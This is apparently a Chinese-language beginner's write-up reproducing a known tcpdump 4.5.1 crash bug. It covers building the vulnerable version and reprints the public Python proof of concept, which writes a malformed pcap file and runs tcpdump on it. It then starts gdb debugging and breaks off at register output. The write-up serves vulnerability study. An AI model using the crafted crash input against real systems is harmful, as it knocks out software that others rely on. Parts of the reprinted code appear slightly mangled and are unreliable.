0x0 前言
新手开始学习二进制漏洞
选择这个开始学习,是因为这是一个网上有很多复现和分析文章的漏洞,即常见高频漏洞
分析文章:
https://www.freebuf.com/vuls/248394.html
https://www.anquanke.com/post/id/166711
https://bbs.pediy.com/thread-261984.htm
0x01 前置知识:
pcap包格式
https://www.winpcap.org/docs/docs_412/html/incs_2pcap_8h_source.html
pcap文件主要包含了三个部分,24字节的pcap文件头,16字节的数据包头,数据包内容。

0x1 环境搭建
系统:kali 2021.2
0x11 tcpdump安装
当前版本查看:


卸载:
1
| apt-get --purge remove tcpdump
|
安装依赖
1
2
| apt install flex
apt install bison
|
安装libpcap
1

| wget http://www.tcpdump.org/release/libpcap-1.5.3.tar.gz
|
1
2

| tar -zxvf libpcap-1.5.3.tar.gz
cd libpcap-1.5.3
|

安装tcpdump
1
2
| wget http://www.tcpdump.org/release/tcpdump-4.5.1.tar.gz
tar -zxvf tcpdump-4.5.1.tar.gz
|

接下来同上:
1
2
3
| cd tcpdump-4.5.1

./configure
make & make install
|

装完之后查看版本:
0x12 poc
https://www.exploit-db.com/exploits/39875
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| # Exploit Title: tcpdump 4.5.1 Access Violation Crash
# Date: 31st May 2016
# Exploit Author: David Silveiro
# Vendor Homepage: http://www.tcpdump.org
# Software Link: http://www.tcpdump.org/release/tcpdump-4.5.1.tar.gz
# Version: 4.5.1
# Tested on: Ubuntu 14 LTS
from subprocess import call
from shlex import split
from time import sleep
def crash():
command = 'tcpdump -r crash'
buffer = '\xd4\xc3\xb2\xa1\x02\x00\x04\x00\x00\x00\x00\xf5\xff'
buffer += '\x00\x00\x00I\x00\x00\x00\xe6\x00\x00\x00\x00\x80\x00'
buffer += '\x00\x00\x00\x00\x00\x08\x00\x00\x00\x00<\x9c7@\xff\x00'
buffer += '\x06\xa0r\x7f\x00\x00\x01\x7f\x00\x00\xec\x00\x01\xe0\x1a'
buffer += "\x00\x17g+++++++\x85\xc9\x03\x00\x00\x00\x10\xa0&\x80\x18\'"
buffer += "xfe$\x00\x01\x00\x00@\x0c\x04\x02\x08\n', '\x00\x00\x00\x00"
buffer += '\x00\x00\x00\x00\x01\x03\x03\x04'
with open('crash', 'w+b') as file:
file.write(buffer)
try:
call(split(command))
print("Exploit successful! ")
except:
print("Error: Something has gone wrong!"
def main():
print("Author: David Silveiro ")
print(" tcpdump version 4.5.1 Access Violation Crash ")
sleep(2)
crash()
if __name__ == "__main__":
main()
|

通过运行这个poc,我们可以获得一个crash文件

0x13 crash文件
用winhex看一看这个crash文件

对应pcap文件
0x2 漏洞复现
tcpdump


发生段错误。
wireshark
0x3 漏洞分析
0x31 跟踪调试


安装gdb及常用插件peda/pwndbg

1
2
| git clone https://github.com/longld/peda.git ~/peda
echo "source ~/peda/peda.py">> ~/.gdbinit
|
1
2
3
| git clone https://github.com/pwndbg/pwndbg
cd pwndbg
./setup.sh
|
跟踪调试

用gdb打开
1
2
| gdb tcpdump
gdb-peda$run -r crash文件
|

运行后可以看到寄存器信息等:

